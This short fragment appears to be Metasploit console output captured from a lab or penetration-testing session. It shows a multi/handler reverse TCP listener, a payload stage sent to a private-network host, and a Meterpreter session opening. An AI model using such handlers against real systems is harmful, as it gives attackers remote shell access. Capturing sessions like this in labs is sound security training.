 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:5555
msf6 exploit(multi/handler) > [*] Sending stage (3045380 bytes) to 192.168.109.4
[*] Meterpreter session 13 opened (192.168.109.10:5555 -> 192.168.109.4:60390) at 2025-05-17 10:03:07 -0400